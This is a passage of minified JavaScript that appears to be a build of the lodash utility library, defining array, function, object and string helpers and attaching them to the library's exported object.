o=eh(r,i),f=n[o];n[o]=n[r],n[r]=f}return n.length=t,n}var uP=(ng=(X=iz(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(H,function(n,r,e,u){t.push(e?u.replace(ni,"$1"):r||n)}),t},function(n){return 500===ng.size&&ng.clear(),n})).cache,X);function uM(n){if("string"==typeof n||i3(n))return n;var t=n+"";return"0"==t&&1/n==-f?"-0":t}function uF(n){if(null!=n){try{return nS.call(n)}catch(t){}try{return n+""}catch(r){}}return""}function uN(n){if(n instanceof rb)return n.clone();var t=new rd(n.__wrapped__,n.__chain__);return t.__actions__=eZ(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var uq=ev(function(n,t){return iN(n)?rP(n,rK(t,1,iN,!0)):[]}),uZ=ev(function(n,t){var r=u0(t);return iN(r)&&(r=e),iN(n)?rP(n,rK(t,1,iN,!0),uv(r,2)):[]}),uK=ev(function(n,t){var r=u0(t);return iN(r)&&(r=e),iN(n)?rP(n,rK(t,1,iN,!0),e,r):[]});function uV(n,t,r){var e=null==n?0:n.length;if(!e)return -1;var u=null==r?0:on(r);return u<0&&(u=t9(e+u,0)),tm(n,uv(t,3),u)}function uG(n,t,r){var u=null==n?0:n.length;if(!u)return -1;var i=u-1;return r!==e&&(i=on(r),i=r<0?t9(u+i,0):t3(i,u-1)),tm(n,uv(t,3),i,!0)}function uH(n){return(null==n?0:n.length)?rK(n,1):[]}function uJ(n){return n&&n.length?n[0]:e}var uY=ev(function(n){var t=tv(n,eC);return t.length&&t[0]===n[0]?r3(t):[]}),uQ=ev(function(n){var t=u0(n),r=tv(n,eC);return t===u0(r)?t=e:r.pop(),r.length&&r[0]===n[0]?r3(r,uv(t,2)):[]}),uX=ev(function(n){var t=u0(n),r=tv(n,eC);return(t="function"==typeof t?t:e)&&r.pop(),r.length&&r[0]===n[0]?r3(r,e,t):[]});function u0(n){var t=null==n?0:n.length;return t?n[t-1]:e}var u1=ev(u2);function u2(n,t){return n&&n.length&&t&&t.length?el(n,t):n}var u9=ua(function(n,t){var r=null==n?0:n.length,e=rB(n,t);return es(n,tv(t,function(n){return uA(n,r)?+n:n}).sort(eF)),e});function u3(n){return null==n?n:t8.call(n)}var u4=ev(function(n){return eI(rK(n,1,iN,!0))}),u7=ev(function(n){var t=u0(n);return iN(t)&&(t=e),eI(rK(n,1,iN,!0),uv(t,2))}),u6=ev(function(n){var t=u0(n);return t="function"==typeof t?t:e,eI(rK(n,1,iN,!0),e,t)});function u8(n){if(!(n&&n.length))return[];var t=0;return n=ts(n,function(n){if(iN(n))return t=t9(n.length,t),!0}),tz(t,function(t){return tv(n,tO(t))})}function u5(n,t){if(!(n&&n.length))return[];var r=u8(n);return null==t?r:tv(r,function(n){return to(t,e,n)})}var it=ev(function(n,t){return iN(n)?rP(n,t):[]}),ir=ev(function(n){return eW(ts(n,iN))}),ie=ev(function(n){var t=u0(n);return iN(t)&&(t=e),eW(ts(n,iN),uv(t,2))}),iu=ev(function(n){var t=u0(n);return t="function"==typeof t?t:e,eW(ts(n,iN),e,t)}),ii=ev(u8),io=ev(function(n){var t=n.length,r=t>1?n[t-1]:e;return r="function"==typeof r?(n.pop(),r):e,u5(n,r)});function ia(n){var t=r_(n);return t.__chain__=!0,t}function ic(n,t){return t(n)}var il=ua(function(n){var t=n.length,r=t?n[0]:0,u=this.__wrapped__,i=function(t){return rB(t,n)};return!(t>1)&&!this.__actions__.length&&u instanceof rb&&uA(r)?((u=u.slice(r,+r+(t?1:0))).__actions__.push({func:ic,args:[i],thisArg:e}),new rd(u,this.__chain__).thru(function(n){return t&&!n.length&&n.push(e),n})):this.thru(i)}),is=eV(function(n,t,r){nW.call(n,r)?++n[r]:rC(n,r,1)}),ih=e0(uV),ip=e0(uG);function iv(n,t){return(iP(n)?ta:rM)(n,uv(t,3))}function i_(n,t){return(iP(n)?tc:rF)(n,uv(t,3))}var ig=eV(function(n,t,r){nW.call(n,r)?n[r].push(t):rC(n,r,[t])}),iy=ev(function(n,t,r){var e=-1,u="function"==typeof t,i=iF(n)?nd(n.length):[];return rM(n,function(n){i[++e]=u?to(t,n,r):r4(n,t,r)}),i}),id=eV(function(n,t,r){rC(n,r,t)});function ib(n,t){return(iP(n)?tv:ee)(n,uv(t,3))}var iw=eV(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),im=ev(function(n,t){if(null==n)return[];var r=t.length;return r>1&&uk(n,t[0],t[1])?t=[]:r>2&&uk(t[0],t[1],t[2])&&(t=[t[0]]),ea(n,rK(t,1),[])}),ix=tb||function(){return n3.Date.now()};function ij(n,t,r){return t=r?e:t,t=n&&null==t?n.length:t,ue(n,128,e,e,e,e,t)}function iA(n,t){var r;if("function"!=typeof t)throw new nO(u);return n=on(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=e),r}}var ik=ev(function(n,t,r){var e=1;if(r.length){var u=tN(r,up(ik));e|=32}return ue(n,e,t,r,u)}),iO=ev(function(n,t,r){var e=3;if(r.length){var u=tN(r,up(iO));e|=32}return ue(t,e,n,r,u)});function iI(n,t,r){var i,o,f,a,c,l,s=0,h=!1,p=!1,v=!0;if("function"!=typeof n)throw new nO(u);function _(t){var r=i,u=o;return i=o=e,s=t,a=n.apply(u,r)}function g(n){var r=n-l,u=n-s;return l===e||r>=t||r<0||p&&u>=f}function y(){var n,r,e,u=ix();if(g(u))return d(u);c=uB(y,(n=u-l,r=u-s,e=t-n,p?t3(e,f-r):e))}function d(n){return(c=e,v&&i)?_(n):(i=o=e,a)}function b(){var n,r=ix(),u=g(r);if(i=arguments,o=this,l=r,u){if(c===e)return s=n=l,c=uB(y,t),h?_(n):a;if(p)return e$(c),c=uB(y,t),_(l)}return c===e&&(c=uB(y,t)),a}return t=or(t)||0,iJ(r)&&(h=!!r.leading,f=(p="maxWait"in r)?t9(or(r.maxWait)||0,t):f,v="trailing"in r?!!r.trailing:v),b.cancel=function(){c!==e&&e$(c),s=0,i=l=o=c=e},b.flush=function(){return c===e?a:d(ix())},b}var iE=ev(function(n,t){return rD(n,1,t)}),iR=ev(function(n,t,r){return rD(n,or(t)||0,r)});function iz(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new nO(u);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(iz.Cache||rx),r}function iS(n){if("function"!=typeof n)throw new nO(u);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}iz.Cache=rx;var iW=ev(function(n,t){var r=(t=1==t.length&&iP(t[0])?tv(t[0],tW(uv())):tv(rK(t,1),tW(uv()))).length;return ev(function(e){for(var u=-1,i=t3(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return to(n,this,e)})}),iL=ev(function(n,t){var r=tN(t,up(iL));return ue(n,32,e,t,r)}),iC=ev(function(n,t){var r=tN(t,up(iC));return ue(n,64,e,t,r)}),iB=ua(function(n,t){return ue(n,256,e,e,e,t)});function iT(n,t){return n===t||n!=n&&t!=t}var iU=e8(r1),i$=e8(function(n,t){return n>=t}),iD=r7(function(){return arguments}())?r7:function(n){return iY(n)&&nW.call(n,"callee")&&!nX.call(n,"callee")},iP=nd.isArray,iM=tn?tW(tn):function(n){return iY(n)&&r0(n)==O};function iF(n){return null!=n&&iH(n.length)&&!iV(n)}function iN(n){return iY(n)&&iF(n)}var iq=tX||o2,iZ=tt?tW(tt):function(n){return iY(n)&&r0(n)==p};function iK(n){if(!iY(n))return!1;var t=r0(n);return t==v||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!i0(n)}function iV(n){if(!iJ(n))return!1;var t=r0(n);return t==_||t==g||"[object AsyncFunction]"==t||"[object Proxy]"==t}function iG(n){return"number"==typeof n&&n==on(n)}function iH(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=9007199254740991}function iJ(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function iY(n){return null!=n&&"object"==typeof n}var iQ=tr?tW(tr):function(n){return iY(n)&&uw(n)==y};function iX(n){return"number"==typeof n||iY(n)&&r0(n)==d}function i0(n){if(!iY(n)||r0(n)!=b)return!1;var t=nZ(n);if(null===t)return!0;var r=nW.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&nS.call(r)==nT}var i1=te?tW(te):function(n){return iY(n)&&r0(n)==m},i2=tu?tW(tu):function(n){return iY(n)&&uw(n)==x};function i9(n){return"string"==typeof n||!iP(n)&&iY(n)&&r0(n)==j}function i3(n){return"symbol"==typeof n||iY(n)&&r0(n)==A}var i4=ti?tW(ti):function(n){return iY(n)&&iH(n.length)&&!!nY[r0(n)]},i7=e8(er),i6=e8(function(n,t){return n<=t});function i8(n){if(!n)return[];if(iF(n))return i9(n)?tK(n):eZ(n);if(n4&&n[n4])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[n4]());var t=uw(n);return(t==y?tM:t==x?tq:oO)(n)}function i5(n){return n?(n=or(n))===f||n===-f?(n<0?-1:1)*17976931348623157e292:n==n?n:0:0===n?n:0}function on(n){var t=i5(n),r=t%1;return t==t?r?t-r:t:0}function ot(n){return n?rT(on(n),0,4294967295):0}function or(n){if("number"==typeof n)return n;if(i3(n))return a;if(iJ(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=iJ(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=tS(n);var r=nc.test(n);return r||ns.test(n)?n1(n.slice(2),r?2:8):na.test(n)?a:+n}function oe(n){return eK(n,od(n))}function ou(n){return null==n?"":eO(n)}var oi=eG(function(n,t){if(uR(t)||iF(t)){eK(t,oy(t),n);return}for(var r in t)nW.call(t,r)&&rz(n,r,t[r])}),oo=eG(function(n,t){eK(t,od(t),n)}),of=eG(function(n,t,r,e){eK(t,od(t),n,e)}),oa=eG(function(n,t,r,e){eK(t,oy(t),n,e)}),oc=ua(rB),ol=ev(function(n,t){n=nj(n);var r=-1,u=t.length,i=u>2?t[2]:e;for(i&&uk(t[0],t[1],i)&&(u=1);++r<u;)for(var o=t[r],f=od(o),a=-1,c=f.length;++a<c;){var l=f[a],s=n[l];(s===e||iT(s,nR[l])&&!nW.call(n,l))&&(n[l]=o[l])}return n}),os=ev(function(n){return n.push(e,ui),to(ow,e,n)});function oh(n,t,r){var u=null==n?e:rQ(n,t);return u===e?r:u}function op(n,t){return null!=n&&um(n,t,r9)}var ov=e9(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=nB.call(t)),n[t]=r},oP(oN)),o_=e9(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=nB.call(t)),nW.call(n,t)?n[t].push(r):n[t]=[r]},uv),og=ev(r4);function oy(n){return iF(n)?rk(n):et(n)}function od(n){return iF(n)?rk(n,!0):function(n){if(!iJ(n))return function(n){var t=[];if(null!=n)for(var r in nj(n))t.push(r);return t}(n);var t=uR(n),r=[];for(var e in n)"constructor"==e&&(t||!nW.call(n,e))||r.push(e);return r}(n)}var ob=eG(function(n,t,r){eo(n,t,r)}),ow=eG(function(n,t,r,e){eo(n,t,r,e)}),om=ua(function(n,t){var r={};if(null==n)return r;var e=!1;t=tv(t,function(t){return t=eT(t,n),e||(e=t.length>1),t}),eK(n,ul(n),r),e&&(r=rU(r,7,uo));for(var u=t.length;u--;)eE(r,t[u]);return r}),ox=ua(function(n,t){return null==n?{}:ec(n,t,function(t,r){return op(n,r)})});function oj(n,t){if(null==n)return{};var r=tv(ul(n),function(n){return[n]});return t=uv(t),ec(n,r,function(n,r){return t(n,r[0])})}var oA=ur(oy),ok=ur(od);function oO(n){return null==n?[]:tL(n,oy(n))}var oI=eQ(function(n,t,r){return t=t.toLowerCase(),n+(r?oE(t):t)});function oE(n){return oT(ou(n).toLowerCase())}function oR(n){return(n=ou(n))&&n.replace(np,tU).replace(nq,"")}var oz=eQ(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),oS=eQ(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),oW=eY("toLowerCase"),oL=eQ(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),oC=eQ(function(n,t,r){return n+(r?" ":"")+oT(t)}),oB=eQ(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),oT=eY("toUpperCase");function oU(n,t,r){if(n=ou(n),(t=r?e:t)===e){var u;return(u=n,nG.test(u))?n.match(nK)||[]:n.match(ne)||[]}return n.match(t)||[]}var o$=ev(function(n,t){try{return to(n,e,t)}catch(r){return iK(r)?r:new nw(r)}}),oD=ua(function(n,t){return ta(t,function(t){rC(n,t=uM(t),ik(n[t],n))}),n});function oP(n){return function(){return n}}var oM=e1(),oF=e1(!0);function oN(n){return n}function oq(n){return en("function"==typeof n?n:rU(n,1))}var oZ=ev(function(n,t){return function(r){return r4(r,n,t)}}),oK=ev(function(n,t){return function(r){return r4(n,r,t)}});function oV(n,t,r){var e=oy(t),u=rY(t,e);null!=r||iJ(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=rY(t,oy(t)));var i=!(iJ(r)&&"chain"in r)||!!r.chain,o=iV(n);return ta(u,function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__);return(r.__actions__=eZ(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,t_([this.value()],arguments))})}),n}function oG(){}var oH=e4(tv),oJ=e4(tl),oY=e4(td);function oQ(n){return uO(n)?tO(uM(n)):function(t){return rQ(t,n)}}var oX=e6(),o0=e6(!0);function o1(){return[]}function o2(){return!1}var o9=e3(function(n,t){return n+t},0),o3=un("ceil"),o4=e3(function(n,t){return n/t},1),o7=un("floor"),o6=e3(function(n,t){return n*t},1),o8=un("round"),o5=e3(function(n,t){return n-t},0);return r_.after=function(n,t){if("function"!=typeof t)throw new nO(u);return n=on(n),function(){if(--n<1)return t.apply(this,arguments)}},r_.ary=ij,r_.assign=oi,r_.assignIn=oo,r_.assignInWith=of,r_.assignWith=oa,r_.at=oc,r_.before=iA,r_.bind=ik,r_.bindAll=oD,r_.bindKey=iO,r_.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return iP(n)?n:[n]},r_.chain=ia,r_.chunk=function(n,t,r){t=(r?uk(n,t,r):t===e)?1:t9(on(t),0);var u=null==n?0:n.length;if(!u||t<1)return[];for(var i=0,o=0,f=nd(tJ(u/t));i<u;)f[o++]=ew(n,i,i+=t);return f},r_.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},r_.concat=function(){var n=arguments.length;if(!n)return[];for(var t=nd(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return t_(iP(r)?eZ(r):[r],rK(t,1))},r_.cond=function(n){var t=null==n?0:n.length,r=uv();return n=t?tv(n,function(n){if("function"!=typeof n[1])throw new nO(u);return[r(n[0]),n[1]]}):[],ev(function(r){for(var e=-1;++e<t;){var u=n[e];if(to(u[0],this,r))return to(u[1],this,r)}})},r_.conforms=function(n){var t,r;return r=oy(t=rU(n,1)),function(n){return r$(n,t,r)}},r_.constant=oP,r_.countBy=is,r_.create=function(n,t){var r=rg(n);return null==t?r:rL(r,t)},r_.curry=function n(t,r,u){r=u?e:r;var i=ue(t,8,e,e,e,e,e,r);return i.placeholder=n.placeholder,i},r_.curryRight=function n(t,r,u){r=u?e:r;var i=ue(t,16,e,e,e,e,e,r);return i.placeholder=n.placeholder,i},r_.debounce=iI,r_.defaults=ol,r_.defaultsDeep=os,r_.defer=iE,r_.delay=iR,r_.difference=uq,r_.differenceBy=uZ,r_.differenceWith=uK,r_.drop=function(n,t,r){var u=null==n?0:n.length;return u?ew(n,(t=r||t===e?1:on(t))<0?0:t,u):[]},r_.dropRight=function(n,t,r){var u=null==n?0:n.length;return u?ew(n,0,(t=u-(t=r||t===e?1:on(t)))<0?0:t):[]},r_.dropRightWhile=function(n,t){return n&&n.length?ez(n,uv(t,3),!0,!0):[]},r_.dropWhile=function(n,t){return n&&n.length?ez(n,uv(t,3),!0):[]},r_.fill=function(n,t,r,u){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&uk(n,t,r)&&(r=0,u=i),function(n,t,r,u){var i=n.length;for((r=on(r))<0&&(r=-r>i?0:i+r),(u=u===e||u>i?i:on(u))<0&&(u+=i),u=r>u?0:ot(u);r<u;)n[r++]=t;return n}(n,t,r,u)):[]},r_.filter=function(n,t){return(iP(n)?ts:rZ)(n,uv(t,3))},r_.flatMap=function(n,t){return rK(ib(n,t),1)},r_.flatMapDeep=function(n,t){return rK(ib(n,t),f)},r_.flatMapDepth=function(n,t,r){return r=r===e?1:on(r),rK(ib(n,t),r)},r_.flatten=uH,r_.flattenDeep=function(n){return(null==n?0:n.length)?rK(n,f):[]},r_.flattenDepth=function(n,t){return(null==n?0:n.length)?rK(n,t=t===e?1:on(t)):[]},r_.flip=function(n){return ue(n,512)},r_.flow=oM,r_.flowRight=oF,r_.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},r_.functions=function(n){return null==n?[]:rY(n,oy(n))},r_.functionsIn=function(n){return null==n?[]:rY(n,od(n))},r_.groupBy=ig,r_.initial=function(n){return(null==n?0:n.length)?ew(n,0,-1):[]},r_.intersection=uY,r_.intersectionBy=uQ,r_.intersectionWith=uX,r_.invert=ov,r_.invertBy=o_,r_.invokeMap=iy,r_.iteratee=oq,r_.keyBy=id,r_.keys=oy,r_.keysIn=od,r_.map=ib,r_.mapKeys=function(n,t){var r={};return t=uv(t,3),rH(n,function(n,e,u){rC(r,t(n,e,u),n)}),r},r_.mapValues=function(n,t){var r={};return t=uv(t,3),rH(n,function(n,e,u){rC(r,e,t(n,e,u))}),r},r_.matches=function(n){return eu(rU(n,1))},r_.matchesProperty=function(n,t){return ei(n,rU(t,1))},r_.memoize=iz,r_.merge=ob,r_.mergeWith=ow,r_.method=oZ,r_.methodOf=oK,r_.mixin=oV,r_.negate=iS,r_.nthArg=function(n){return n=on(n),ev(function(t){return ef(t,n)})},r_.omit=om,r_.omitBy=function(n,t){return oj(n,iS(uv(t)))},r_.once=function(n){return iA(2,n)},r_.orderBy=function(n,t,r,u){return null==n?[]:(iP(t)||(t=null==t?[]:[t]),iP(r=u?e:r)||(r=null==r?[]:[r]),ea(n,t,r))},r_.over=oH,r_.overArgs=iW,r_.overEvery=oJ,r_.overSome=oY,r_.partial=iL,r_.partialRight=iC,r_.partition=iw,r_.pick=ox,r_.pickBy=oj,r_.property=oQ,r_.propertyOf=function(n){return function(t){return null==n?e:rQ(n,t)}},r_.pull=u1,r_.pullAll=u2,r_.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?el(n,t,uv(r,2)):n},r_.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?el(n,t,e,r):n},r_.pullAt=u9,r_.range=oX,r_.rangeRight=o0,r_.rearg=iB,r_.reject=function(n,t){return(iP(n)?ts:rZ)(n,iS(uv(t,3)))},r_.remove=function(n,t){var r=[];if(!(n&&n.length))return r;var e=-1,u=[],i=n.length;for(t=uv(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return es(n,u),r},r_.rest=function(n,t){if("function"!=typeof n)throw new nO(u);return ev(n,t=t===e?t:on(t))},r_.reverse=u3,r_.sampleSize=function(n,t,r){return t=(r?uk(n,t,r):t===e)?1:on(t),(iP(n)?rI:eg)(n,t)},r_.set=function(n,t,r){return null==n?n:ey(n,t,r)},r_.setWith=function(n,t,r,u){return u="function"==typeof u?u:e,null==n?n:ey(n,t,r,u)},r_.shuffle=function(n){return(iP(n)?rE:eb)(n)},r_.slice=function(n,t,r){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&uk(n,t,r)?(t=0,r=u):(t=null==t?0:on(t),r=r===e?u:on(r)),ew(n,t,r)):[]},r_.sortBy=im,r_.sortedUniq=function(n){return n&&n.length?eA(n):[]},r_.sortedUniqBy=function(n,t){return n&&n.length?eA(n,uv(t,2)):[]},r_.split=function(n,t,r){return(r&&"number"!=typeof r&&uk(n,t,r)&&(t=r=e),r=r===e?4294967295:r>>>0)?(n=ou(n))&&("string"==typeof t||null!=t&&!i1(t))&&!(t=eO(t))&&tP(n)?eU(tK(n),0,r):n.split(t,r):[]},r_.spread=function(n,t){if("function"!=typeof n)throw new nO(u);return t=null==t?0:t9(on(t),0),ev(function(r){var e=r[t],u=eU(r,0,t);return e&&t_(u,e),to(n,this,u)})},r_.tail=function(n){var t=null==n?0:n.length;return t?ew(n,1,t):[]},r_.take=function(n,t,r){return n&&n.length?ew(n,0,(t=r||t===e?1:on(t))<0?0:t):[]},r_.takeRight=function(n,t,r){var u=null==n?0:n.length;return u?ew(n,(t=u-(t=r||t===e?1:on(t)))<0?0:t,u):[]},r_.takeRightWhile=function(n,t){return n&&n.length?ez(n,uv(t,3),!1,!0):[]},r_.takeWhile=function(n,t){return n&&n.length?ez(n,uv(t,3)):[]},r_.tap=function(n,t){return t(n),n},r_.throttle=function(n,t,r){var e=!0,i=!0;if("function"!=typeof n)throw new nO(u);return iJ(r)&&(e="leading"in r?!!r.leading:e,i="trailing"in r?!!r.trailing:i),iI(n,t,{leading:e,maxWait:t,trailing:i})},r_.thru=ic,r_.toArray=i8,r_.toPairs=oA,r_.toPairsIn=ok,r_.toPath=function(n){return iP(n)?tv(n,uM):i3(n)?[n]:eZ(uP(ou(n)))},r_.toPlainObject=oe,r_.transform=function(n,t,r){var e=iP(n),u=e||iq(n)||i4(n);if(t=uv(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:iJ(n)&&iV(i)?rg(nZ(n)):{}}return(u?ta:rH)(n,function(n,e,u){return t(r,n,e,u)}),r},r_.unary=function(n){return ij(n,1)},r_.union=u4,r_.unionBy=u7,r_.unionWith=u6,r_.uniq=function(n){return n&&n.length?eI(n):[]},r_.uniqBy=function(n,t){return n&&n.length?eI(n,uv(t,2)):[]},r_.uniqWith=function(n,t){return t="function"==typeof t?t:e,n&&n.length?eI(n,e,t):[]},r_.unset=function(n,t){return null==n||eE(n,t)},r_.unzip=u8,r_.unzipWith=u5,r_.update=function(n,t,r){return null==n?n:eR(n,t,eB(r))},r_.updateWith=function(n,t,r,u){return u="function"==typeof u?u:e,null==n?n:eR(n,t,eB(r),u)},r_.values=oO,r_.valuesIn=function(n){return null==n?[]:tL(n,od(n))},r_.without=it,r_.words=oU,r_.wrap=function(n,t){return iL(eB(t),n)},r_.xor=ir,r_.xorBy=ie,r_.xorWith=iu,r_.zip=ii,r_.zipObject=function(n,t){return eL(n||[],t||[],rz)},r_.zipObjectDeep=function(n,t){return eL(n||[],t||[],ey)},r_.zipWith=io,r_.entries=oA,r_.entriesIn=ok,r_.extend=oo,r_.extendWith=of,oV(r_,r_),r_.add=o9,r_.attempt=o$,r_.camelCase=oI,r_.capitalize=oE,r_.ceil=o3,r_.clamp=function(n,t,r){return r===e&&(r=t,t=e),r!==e&&(r=(r=or(r))==r?r:0),t!==e&&(t=(t=or(t))==t?t:0),rT(or(n),t,r)},r_.clone=function(n){return rU(n,4)},r_.cloneDeep=function(n){return rU(n,5)},r_.cloneDeepWith=function(n,t){return rU(n,5,t="function"==typeof t?t:e)},r_.cloneWith=function(n,t){return rU(n,4,t="function"==typeof t?t:e)},r_.conformsTo=function(n,t){return null==t||r$(n,t,oy(t))},r_.deburr=oR,r_.defaultTo=function(n,t){return null==n||n!=n?t:n},r_.divide=o4,r_.endsWith=function(n,t,r){n=ou(n),t=eO(t);var u=n.length,i=r=r===e?u:rT(on(r),0,u);return(r-=t.length)>=0&&n.slice(r,i)==t},r_.eq=iT,r_.escape=function(n){return(n=ou(n))&&N.test(n)?n.replace(M,t$):n},r_.escapeRegExp=function(n){return(n=ou(n))&&Y.test(n)?n.replace(J,"\\$&"):n},r_.every=function(n,t,r){var u=iP(n)?tl:rN;return r&&uk(n,t,r)&&(t=e),u(n,uv(t,3))},r_.find=ih,r_.findIndex=uV,r_.findKey=function(n,t){return tw(n,uv(t,3),rH)},r_.findLast=ip,r_.findLastIndex=uG,r_.findLastKey=function(n,t){return tw(n,uv(t,3),rJ)},r_.floor=o7,r_.forEach=iv,r_.forEachRight=i_,r_.forIn=function(n,t){return null==n?n:rV(n,uv(t,3),od)},r_.forInRight=function(n,t){return null==n?n:rG(n,uv(t,3),od)},r_.forOwn=function(n,t){return n&&rH(n,uv(t,3))},r_.forOwnRight=function(n,t){return n&&rJ(n,uv(t,3))},r_.get=oh,r_.gt=iU,r_.gte=i$,r_.has=function(n,t){return null!=n&&um(n,t,r2)},r_.hasIn=op,r_.head=uJ,r_.identity=oN,r_.includes=function(n,t,r,e){n=iF(n)?n:oO(n),r=r&&!e?on(r):0;var u=n.length;return r<0&&(r=t9(u+r,0)),i9(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&tx(n,t,r)>-1},r_.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return -1;var u=null==r?0:on(r);return u<0&&(u=t9(e+u,0)),tx(n,t,u)},r_.inRange=function(n,t,r){var u,i,o;return t=i5(t),r===e?(r=t,t=0):r=i5(r),(u=n=or(n))>=t3(i=t,o=r)&&u<t9(i,o)},r_.invoke=og,r_.isArguments=iD,r_.isArray=iP,r_.isArrayBuffer=iM,r_.isArrayLike=iF,r_.isArrayLikeObject=iN,r_.isBoolean=function(n){return!0===n||!1===n||iY(n)&&r0(n)==h},r_.isBuffer=iq,r_.isDate=iZ,r_.isElement=function(n){return iY(n)&&1===n.nodeType&&!i0(n)},r_.isEmpty=function(n){if(null==n)return!0;if(iF(n)&&(iP(n)||"string"==typeof n||"function"==typeof n.splice||iq(n)||i4(n)||iD(n)))return!n.length;var t=uw(n);if(t==y||t==x)return!n.size;if(uR(n))return!et(n).length;for(var r in n)if(nW.call(n,r))return!1;return!0},r_.isEqual=function(n,t){return r6(n,t)},r_.isEqualWith=function(n,t,r){var u=(r="function"==typeof r?r:e)?r(n,t):e;return u===e?r6(n,t,e,r):!!u},r_.isError=iK,r_.isFinite=function(n){return"number"==typeof n&&t0(n)},r_.isFunction=iV,r_.isInteger=iG,r_.isLength=iH,r_.isMap=iQ,r_.isMatch=function(n,t){return n===t||r8(n,t,ug(t))},r_.isMatchWith=function(n,t,r){return r="function"==typeof r?r:e,r8(n,t,ug(t),r)},r_.isNaN=function(n){return iX(n)&&n!=+n},r_.isNative=function(n){if(uE(n))throw new nw("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return r5(n)},r_.isNil=function(n){return null==n},r_.isNull=function(n){return null===n},r_.isNumber=iX,r_.isObject=iJ,r_.isObjectLike=iY,r_.isPlainObject=i0,r_.isRegExp=i1,r_.isSafeInteger=function(n){return iG(n)&&n>=-9007199254740991&&n<=9007199254740991},r_.isSet=i2,r_.isString=i9,r_.isSymbol=i3,r_.isTypedArray=i4,r_.isUndefined=function(n){return n===e},r_.isWeakMap=function(n){return iY(n)&&uw(n)==k},r_.isWeakSet=function(n){return iY(n)&&"[object WeakSet]"==r0(n)},r_.join=function(n,t){return null==n?"":t1.call(n,t)},r_.kebabCase=oz,r_.last=u0,r_.lastIndexOf=function(n,t,r){var u=null==n?0:n.length;if(!u)return -1;var i=u;return r!==e&&(i=(i=on(r))<0?t9(u+i,0):t3(i,u-1)),t==t?function(n,t,r){for(var e=r+1;e--&&n[e]!==t;);return e}(n,t,i):tm(n,tA,i,!0)},r_.lowerCase=oS,r_.lowerFirst=oW,r_.lt=i7,r_.lte=i6,r_.max=function(n){return n&&n.length?rq(n,oN,r1):e},r_.maxBy=function(n,t){return n&&n.length?rq(n,uv(t,2),r1):e},r_.mean=function(n){return tk(n,oN)},r_.meanBy=function(n,t){return tk(n,uv(t,2))},r_.min=function(n){return n&&n.length?rq(n,oN,er):e},r_.minBy=function(n,t){return n&&n.length?rq(n,uv(t,2),er):e},r_.stubArray=o1,r_.stubFalse=o2,r_.stubObject=function(){return{}},r_.stubString=function(){return""},r_.stubTrue=function(){return!0},r_.multiply=o6,r_.nth=function(n,t){return n&&n.length?ef(n,on(t)):e},r_.noConflict=function(){return n3._===this&&(n3._=nU),this},r_.noop=oG,r_.now=ix,r_.pad=function(n,t,r){n=ou(n);var e=(t=on(t))?tZ(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return e7(tY(u),r)+n+e7(tJ(u),r)},r_.padEnd=function(n,t,r){n=ou(n);var e=(t=on(t))?tZ(n):0;return t&&e<t?n+e7(t-e,r):n},r_.padStart=function(n,t,r){n=ou(n);var e=(t=on(t))?tZ(n):0;return t&&e<t?e7(t-e,r)+n:n},r_.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),t7(ou(n).replace(Q,""),t||0)},r_.random=function(n,t,r){if(r&&"boolean"!=typeof r&&uk(n,t,r)&&(t=r=e),r===e&&("boolean"==typeof t?(r=t,t=e):"boolean"==typeof n&&(r=n,n=e)),n===e&&t===e?(n=0,t=1):(n=i5(n),t===e?(t=n,n=0):t=i5(t)),n>t){var u=n;n=t,t=u}if(r||n%1||t%1){var i=t6();return t3(n+i*(t-n+n0("1e-"+((i+"").length-1))),t)}return eh(n,t)},r_.reduce=function(n,t,r){var e=iP(n)?tg:tE,u=arguments.length<3;return e(n,uv(t,4),r,u,rM)},r_.reduceRight=function(n,t,r){var e=iP(n)?ty:tE,u=arguments.length<3;return 